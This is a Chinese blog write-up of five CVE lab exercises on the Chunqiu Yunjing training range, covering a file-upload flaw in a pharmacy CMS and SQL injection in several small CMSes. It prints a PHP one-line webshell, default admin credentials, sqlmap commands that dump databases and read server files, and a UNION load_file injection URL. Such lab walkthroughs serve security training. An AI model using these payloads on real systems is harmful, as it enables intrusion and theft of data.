春秋云镜靶场系列3

春秋云镜靶场系列

靶场地址 https://yunjing.ichunqiu.com/

第一章. CVE-2022-30887

1.1. 靶标介绍:

多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

1.2. 靶场复现



进入靶场,发现是一个登录框,老规矩想到尝试其默认密码、社工密码、爆破弱口令。



前端限制



百度一番发现需要根据下面的作者来寻找其弱口令,点击跳转。

下载cms的地址; https://www.mayurik.com/source-code/P0349/best-pharmacy-billing-software-free-download

还是个印度的,下载搭建环境后,可以查看对应的数据库文件发现默认·账号密码如下:

email:mayuri.infospace@gmail.com

passwd:mayurik

也就是图片里的邮箱以及域名



进入后台后Medicine里面add可以上传一句话木马

<?php system($_GET["dreamer"]);?>

其他内容随便填



右键复制访问图片地址,执行payload

flag{17f10209-71fc-4fa2-b3ba-62192258795a}

第二章. CVE-2022-28060

2.1. 靶标介绍:

Victor CMS v1.0 /includes/login.php 存在sql注入

2.2. 靶场复现



进入靶场看到右侧有登录框,尝试弱口令爆破未果,



根据题目提示,猜测是登录框的SQL注入,于是访问URL,在登录过程中抓包:

burp post请求可以存文本注入,将请求包保存为1.txt,使用Sqlmap获取flag



sqlmap -r 1.txt --file-read "/flag" --dbms mysql

这里可以选择这样直接爆破出我们需要的文件,因为春秋云境靶场的flag文件基本在根目录下,所以在这里的/flag代表的就是根目录下的flag文件,就是绝对路径。

1:SQLMAP可以从一个文本文件中获取HTTP请求,根据这个文本文件我们可以不设置其他参数,譬如Cookie,POST等,对文本中的Web数据包进行分析注入

2:file-read: SQLmap --file-read从服务器中读取文件

当用户权限足够大并且具有特定的函数,即可读取服务器中的文件,可以是文本,也可以是二进制文件

3:dbms mysql 指定数据库类型

吐槽一句,电脑四年前垃圾机子了,再加上是虚拟机等得有点久,爆破出来之后,选择y生成文件,然后根据给的路径访问生成的文件,拿到flag

flag{2a0d4edf-2b99-46a0-96c1-1d850dd30197}

第三章. CVE-2022-28512

3.1. 靶标介绍:

Fantastic Blog (CMS)是一个绝对出色的博客/文章网络内容管理系统。它使您可以轻松地管理您的网站或博客,它为您提供了广泛的功能来定制您的博客以满足您的需求。它具有强大的功能,您无需接触任何代码即可启动并运行您的博客。 该CMS的/single.php路径下,id参数存在一个SQL注入漏洞。

3.2. 靶场复现



进入靶场



根据提示构造url,访问/single.php?id=1并使用burp抓包,并记录下需要的参数。使用cookie参数可以绕过身份验证,添加user-agent参数可以绕过客户端验证,否则可能会被识别到明显的sqlmap客户端标识,从而导致攻击的中断。这官方的方法。但个人试过可以直接使用sqlmap来跑。

加单引号看到报错,猜测存在数字型注入。





爆库名:

sqlmap -u "http://eci-2zebadqvxrplddjge214.cloudeci1.ichunqiu.com/single.php?id=1" --batch –dbs

爆表名:--batch -D "ctf" --tables



爆字段:--batch -D "ctf" -T "flag" --dump

flag{3eca36a9-c1e4-4bd3-9647-097a42457e3d}

第四章. CVE-2022-24223

4.1. 靶标介绍:

AtomCMS SQL注入漏洞

4.2. 靶场复现



进入靶场

寻找后台,先试常见后台目录,实在不行就御剑啥的爆目录,admin/login.php





开启BP抓包,随便填写用户名密码信息,点击submit。将请求包保存为1.txt



爆库:sqlmap -r 1.txt --dbs



爆表名:--batch -D atomcms --tables

爆字段:--batch -D atomcms -T flag --dump

flag{284b0eae-e73e-42b6-8d87-38011ca2cd35}

第五章. CVE-2022-25488

5.1. 靶标介绍:

Atom CMS v2.0存在sql注入漏洞在/admin/ajax/avatar.php页面

5.2. 靶场复现



一进入靶场看到个报错界面

根据题目提示可以查看/admin/ajax路径



看到目标,但一打开空白。尝试是否是数字型注入。



添加id=1,再次看还是空白页面,但是此时再看源码,就会发现发生了变化,即存在数字型注入。



掏出sqlmap,也直接利用load_file进行flag读取:

http://eci-2ze0ve04ldakkeucjiy1.cloudeci1.ichunqiu.com:80/admin/ajax/avatar.php?id=-1+union+(select+load_file(%27/flag%27))%23



查看源代码

flag{d53d2751-c7b9-485b-b7f4-7027b3359fd4}

(后面应该不更新这个系列的了),原因看后面的春招贴吧。其实随笔里面的所有靶场基本上都是在安服仔前期实习或者实习前写的旧货了。现在时间挺多也无聊,于是就更新了。

要是这些靶场对你有帮助,不妨道友画板娘那赏点银子,(嘻嘻)发出懒洋洋的声音。

本功法来自三千大道(博客园),由小仙:{Hndreamer}创作,本文章均采用知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议进行许可,转载请注明源功法及作者链接:https://www.cnblogs.com/Hndreamer/p/17578655.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号